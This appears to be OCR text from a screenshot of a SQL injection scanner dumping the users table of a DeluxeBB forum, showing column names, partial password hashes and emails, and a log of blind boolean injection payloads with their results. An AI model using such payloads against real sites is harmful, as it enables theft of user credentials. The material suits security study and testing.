 Inverse regex (does not contain the indicated text
Execution time based
deluxebb_users
uid: int
username: varchar
pass: varchar
email: varchar
membercode: int
customtitle: varchar
sig: varchar
msn: varchar
icq: varchar
aim: varchar
yim: varchar
avatar: varchar
posts: int
lastpost: int
location: varchar
skin: varchar
language: varchar
joineddate: int
hideemail: char
site: varchar
timeoffset: smallint
uid [int] username [varchar] pass [... email ... memb... custo... sig [v... msn [...
1 dark 9ce2... sanyi... 5
2 guest 0
3 invisible
4 Acunetix 53c0... samp... 1
.10.1209044736...........1.4.8.Acunetix.32.53c0983e1942ff2e118793c8e7885318.16.sample@email.tst.1.1..0.0.0.0.0.0.1.0.1.0.0.0.0.10.1225289815.1.0.0.1.0.0.
Activity Window
TConditionExtractor Condition: false
TBHTTPRequest.do (0) Request: INJECTION') or ORD(MID((SELECT LENGTH(valnum) FROM deluxebb_1_2.deluxebb_users ORDER BY uid LIMIT 3, 1),1,1))&64>0#
TConditionExtractor Condition: false
TBHTTPRequest.do (0) Request: INJECTION') or ORD(MID((SELECT LENGTH(valnum) FROM deluxebb_1_2.deluxebb_users ORDER BY uid LIMIT 3, 1),1,1))&128>0#
TConditionExtractor Condition: false